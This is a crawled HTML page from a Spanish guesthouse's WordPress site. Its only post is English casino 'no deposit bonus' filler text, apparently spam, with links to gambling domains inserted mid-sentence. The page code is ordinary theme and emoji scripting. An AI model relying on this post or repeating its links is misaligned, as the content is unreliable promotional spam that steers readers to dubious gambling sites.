

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fincaencinardelasflores.com/1129-2
body_size: 17839
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <title>Finca Encinar de las Flores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fincaencinardelasflores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed" href="https://www.fincaencinardelasflores.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed de los comentarios" href="https://www.fincaencinardelasflores.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fincaencinardelasflores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/useanyfont/uaf.css?ver=1677927032' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/style.min.css?ver=1.0.13' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:80px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.24;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(255,140,0)!important;}.mesmerize-front-page .header-separator svg{height:101px!important;}body .header .svg-white-bg{fill:#ffffff!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:51px!important;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:100%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.3' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fincaencinardelasflores.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fincaencinardelasflores.com/wp-json/wp/v2/posts/1129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fincaencinardelasflores.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fincaencinardelasflores.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fincaencinardelasflores.com/1129-2" />
<link rel='shortlink' href='https://www.fincaencinardelasflores.com/?p=1129' />
<link rel="alternate" type="application/json+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2F1129-2" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2F1129-2&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Fira+Sans+Condensed:wght@100;200;300;500' rel='stylesheet'>        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 30px;font-style: normal;font-weight: 300;} h1 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 27px;font-style: normal;font-weight: 300;text-decoration: none;} h2 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 40px;font-style: normal;font-weight: 100;} h3 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 38px;font-style: normal;font-weight: 500;} h4 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 33px;font-style: normal;font-weight: 200;} h5 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 100;} 	</style>
		<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-1129 single-format-standard custom-background wp-custom-logo overlap-first-section mesmerize-inner-page">

<div  id="page-top" class="header-top">
		<div class="navigation-bar " >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menufinca-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  custom-mobile-image' style='; background-image:url(&quot;https://www.fincaencinardelasflores.com/wp-content/uploads/2020/04/cropped-DSC_0170-2.jpg&quot;); background-color:#FDFDFD' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
                    </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                <div class="header-separator header-separator-bottom header-separator-reverse"><svg preserveAspectRatio="none" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <path class="svg-white-bg" d="M1000 27.588v-27.588h-1000v78.709c185.603-24.327 313.804-36.323 384.603-35.986 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.265-3.661 88.685 2.523 124.26 18.552z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
          					<div class="post-item post-item-single">
          						<div id="post-1129"class="post-1129 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-content-single">
        <h2></h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/adminfinca" title="Entradas de adminfinca" rel="author">adminfinca</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
            <li>en 18/05/2023</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
            <h1>
 No Deposit Casino Bonus Code Get the Best Online Casino Gambling Experience<br />
</h1>
<p>
 A casino bonus with <a href="https://winsortoto.top/">winsortoto casino</a> no deposit is an automatic free bonus that you can easily use to play and wager <a href="https://jitujp.top/">jitujp</a> in online casinos. The only prerequisite is that you create a free casino account in order to qualify for the offer. Sometimes, it is only applicable to certain games. The no deposit bonus does not apply to wagers on poker. You might not get the bonus on all games. This is why casinos typically have different bonus no deposit conditions.
</p>
</p>
<p>
